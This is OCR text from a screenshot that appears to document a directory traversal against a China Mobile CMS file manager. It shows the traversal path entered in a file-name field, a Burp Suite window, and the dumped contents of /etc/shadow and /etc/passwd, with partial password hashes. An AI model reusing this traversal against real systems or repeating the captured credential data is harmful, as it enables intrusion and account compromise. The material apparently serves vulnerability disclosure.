 CMS-Content Manargerment System - Windows Internet Explorer
http://jk.chinamobile.com/cms/main.jsp
收藏夹 建议网站 网页快讯库
页面(P) 安全(S) 工具(O)
CMS™淇℃伅鍙戝竷绯荤粺
日期:20140530
请选择
中国移动信息交流平台
管理模块
栏目管理
确定
CMS -- 网页对话框
http://jk.chinamobile.com/cms/app/filemanager/choiceIndexFile.jsp
/demos/CVS
名称 [ 77 目录, 149 文件 ] 大小 类型 修改时间
sensors.conf 73 Kb 文件 CONF 08-4-24 7:00:54
services 656 Kb content/unknown 06-6-16 21:45:47
shadow 1 Kb content/unknown 10-12-6 10:24:58
shadow.old 1 Kb 文件 OLD 10-11-30 15:35:56
shadow.YaST2save 1 Kb 文件 YAST2SAVE 10-6-22 14:58:13
shells 1 Kb content/unknown 07-1-19 19:48:01
slp.conf 8 Kb 文件 CONF 08-4-22 7:50:37
slp.reg 1 Kb 文件 REG 08-4-22 7:50:37
slp.spi 2 Kb 文件 SPI
slsh.rc 1 Kb 文件 RC
文件
名: /usr/share/tomcat6/webapps/ROOT/../../../../../../../../../../..
确定 下载
路径的
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
shadow - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
at:!:14589:0:99999:7:::bin:*:14589::::::daemon:*:14589::::::ftp:*:14589::::::games:*:14589::::::gdm:
man:*:14589::::::mysql:!:14778:0:99999:7:::news:*:14589::::::nobody:*:14589::::::ntp:!:14589:0:99999
$10$Ih65uEpX i4MZHcmLZmCPXh2pwXYXm:14943::::::sshd:!:14589:0:99999:7:::suse-n
aspire_139:$2a ccX3LeK6V08.G/kVptlsMBmNdrVhJvs2CJf7q:14949:0:99999:7:::ftpread:!:
passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bashbin:x:1:1:bin:/bin:/bin/bashdaemon:x:2:2:Daemon:/sbin:/bin/bashftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bashgdm:x:50:104:Gnome Display Manager daemon:/var/lib/gdm:/bin/falsehaldaemon:x:101:102:User for
haldaemon:/var/run/hal:/bin/falselp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bashmail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/falseman:x:13:62:Manual pages
viewer:/var/cache/man:/bin/bashmessagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/falsemysql:x:104:106:MySQL server:/var/lib/mysql:/bin/bashnews:x:9:13:News
system:/etc/news:/bin/bashnobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bashntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
nx:x:103:100::/usr/NX/home/nx:/usr/NX/bin/nxserverpostfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/falseroot:x:0:0:root:/root:/bin/bashsshd:x:71:65:SSH
daemon:/var/lib/sshd:/bin/falsesuse-ncc:x:102:105:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bashuucp:x:10:14:Unix-to-Unix CoPy
system:/etc/uucp:/bin/bashwwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/falseaspire_139:x:1000:100:aspire_139:/home/aspire_139:/bin/bash
ftpread:x:1004:1003::/app/ftpread:/sbin/nologinftpwrite:x:1003:1003::/app/ftp:/sbin/nologinoracle:x:1001:1000::/home/oracle:/bin/bash
tomcat:x:1002:100:tomcat:/home/tomcat:/bin/bash